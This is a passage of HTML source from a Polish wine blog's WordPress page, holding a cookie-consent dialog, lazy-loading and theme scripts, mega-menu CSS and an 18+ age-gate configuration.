id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklama" data-cky-tag="detail-category-title" style="color:#212121">Reklama</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamowe pliki cookie służą do dostarczania użytkownikom spersonalizowanych reklam w oparciu o strony, które odwiedzili wcześniej, oraz do analizowania skuteczności kampanii reklamowej.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="detail-reject-button" style="color:#B50D46;background-color:transparent;border-color:#B50D46"> Odrzuć </button> <button class="cky-btn cky-btn-preferences" aria-label="Zapisz moje preferencje" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zapisz moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#B50D46;border-color:#B50D46"> Akceptuj wszystko </button> </div></div></div></div></script>
<div data-rocket-location-hash="4e1ca7e08687b5a5aeeb03567a38aa28" id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Przewijanie do góry</span>
</div>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='astra-galleries-css-css' href='https://winoh.pl/wp-content/themes/astra/assets/css/minified/galleries.min.css?ver=4.11.15' media='all' />
<link data-minify="1" rel='stylesheet' id='lsi-style-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1763413952' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-9 a,
			.icon-set-lsi_widget-9 a:visited,
			.icon-set-lsi_widget-9 a:focus {
				border-radius: 2px;
				background: #a9b17b !important;
				color: #FFFFFF !important;
				font-size: 25px !important;
			}

			.icon-set-lsi_widget-9 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
</style>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://winoh.pl/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.0' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176 svg,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337 svg,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341 svg,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338 svg,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352 svg,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368 svg,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336 svg,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211 svg,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274 svg,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272 svg,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-273 .astra-mm-icon-label.icon-item-273,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-273 .astra-mm-icon-label.icon-item-273 svg,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313 svg,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311 svg,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312 svg,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588 svg,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221 svg,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-176 .astra-mm-icon-label.icon-item-176 svg,  .ast-header-break-point .menu-item-176 .astra-mm-icon-label.icon-item-176 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-337 .astra-mm-icon-label.icon-item-337 svg,  .ast-header-break-point .menu-item-337 .astra-mm-icon-label.icon-item-337 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-341 .astra-mm-icon-label.icon-item-341 svg,  .ast-header-break-point .menu-item-341 .astra-mm-icon-label.icon-item-341 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg,  .ast-header-break-point .menu-item-4016 .astra-mm-icon-label.icon-item-4016 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-338 .astra-mm-icon-label.icon-item-338 svg,  .ast-header-break-point .menu-item-338 .astra-mm-icon-label.icon-item-338 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-352 .astra-mm-icon-label.icon-item-352 svg,  .ast-header-break-point .menu-item-352 .astra-mm-icon-label.icon-item-352 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-368 .astra-mm-icon-label.icon-item-368 svg,  .ast-header-break-point .menu-item-368 .astra-mm-icon-label.icon-item-368 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-336 .astra-mm-icon-label.icon-item-336 svg,  .ast-header-break-point .menu-item-336 .astra-mm-icon-label.icon-item-336 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-211 .astra-mm-icon-label.icon-item-211 svg,  .ast-header-break-point .menu-item-211 .astra-mm-icon-label.icon-item-211 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-274 .astra-mm-icon-label.icon-item-274 svg,  .ast-header-break-point .menu-item-274 .astra-mm-icon-label.icon-item-274 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-272 .astra-mm-icon-label.icon-item-272 svg,  .ast-header-break-point .menu-item-272 .astra-mm-icon-label.icon-item-272 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-273 .astra-mm-icon-label.icon-item-273,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-273 .astra-mm-icon-label.icon-item-273 svg,  .ast-header-break-point .menu-item-273 .astra-mm-icon-label.icon-item-273 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-313 .astra-mm-icon-label.icon-item-313 svg,  .ast-header-break-point .menu-item-313 .astra-mm-icon-label.icon-item-313 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-311 .astra-mm-icon-label.icon-item-311 svg,  .ast-header-break-point .menu-item-311 .astra-mm-icon-label.icon-item-311 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-312 .astra-mm-icon-label.icon-item-312 svg,  .ast-header-break-point .menu-item-312 .astra-mm-icon-label.icon-item-312 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg,  .ast-header-break-point .menu-item-4120 .astra-mm-icon-label.icon-item-4120 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-588 .astra-mm-icon-label.icon-item-588 svg,  .ast-header-break-point .menu-item-588 .astra-mm-icon-label.icon-item-588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg,  .ast-header-break-point .menu-item-5626 .astra-mm-icon-label.icon-item-5626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg,  .ast-header-break-point .menu-item-5800 .astra-mm-icon-label.icon-item-5800 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg,  .ast-header-break-point .menu-item-5806 .astra-mm-icon-label.icon-item-5806 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-221 .astra-mm-icon-label.icon-item-221 svg,  .ast-header-break-point .menu-item-221 .astra-mm-icon-label.icon-item-221 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg,  .ast-header-break-point .menu-item-3392 .astra-mm-icon-label.icon-item-3392 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg,  .ast-header-break-point .menu-item-4689 .astra-mm-icon-label.icon-item-4689 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg,  .ast-header-break-point .menu-item-4201 .astra-mm-icon-label.icon-item-4201 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg,  .ast-header-break-point .menu-item-4082 .astra-mm-icon-label.icon-item-4082 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra" type="03d8282631eb3f33f385d316-text/javascript">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https:\/\/winoh.pl\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/winoh.pl\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"infinite","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":2,"tablet":1,"mobile":1},"site_url":"https:\/\/winoh.pl","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="age-gate-all-js-extra" type="03d8282631eb3f33f385d316-text/javascript">
var age_gate_common = {"cookies":"","simple":"1"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1763413952" id="age-gate-all-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/simplebar.js?ver=1763413952" id="age-gate-simplebar-js" data-rocket-defer defer></script>
<script id="astra-addon-js-js-extra" type="03d8282631eb3f33f385d316-text/javascript">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":120,"tablet":"","mobile":"100"},"stick_origin_position":"","site_layout":"ast-padded-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-68530cb263f8a6-85362580.js?ver=1763413952" id="astra-addon-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.0" id="astra-dom-purify-js" data-rocket-defer defer></script>
<script id="age-gate-js-extra" type="03d8282631eb3f33f385d316-text/javascript">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v2","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Niestety, jeste\u015b jeszcze za m\u0142ody\/a","generic":"B\u0142\u0105d","uri":"https:\/\/winoh.pl\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Weryfikacja wieku  - Justyna o Winie","viewport":"1","fallback":"https:\/\/winoh.pl\/wp-admin\/admin-ajax.php"};
</script>
